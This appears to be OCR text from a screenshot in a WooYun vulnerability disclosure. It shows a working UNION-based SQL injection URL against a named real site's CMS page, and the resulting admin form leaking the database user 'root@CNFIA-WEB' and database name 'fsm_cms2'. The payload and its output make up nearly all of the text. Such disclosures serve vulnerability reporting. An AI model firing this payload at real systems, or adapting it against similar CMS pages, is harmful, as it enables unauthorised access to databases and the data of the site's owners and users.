 Load URL
http://www.cnfia.cn/fsmcms/cms/web/columninfo.jsp?ColumnID=-5 UNION SELECT
1,2,concat(user(),0x7c,database()),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38#
Split URL
Execute
Enable Post data Enable Referrer
当前位置：栏目管理->root@CNFIA-WEB|fsm_cms2->修改栏目
栏目编号 -5 UNION SELECT 1,2,concat(user(
栏目名称 root@CNFIA-WEB|fsm_cms2
栏目显示名称 4 （缺省同栏目名）
上级栏目 综合导读
栏目类型 信息发布型
栏目图片 8 上传
评论支持 不支持评论
网站栏目列表页模板 默认模板 同步到所有子栏目
网站栏目文章页模板 默认模板 同步到所有子栏目
排序值 12
栏目状态 启用
外部栏目 内部
阅读范围 公共信息
审批流程 不需要审批
www.wooyun.org
自动呈送处理 禁用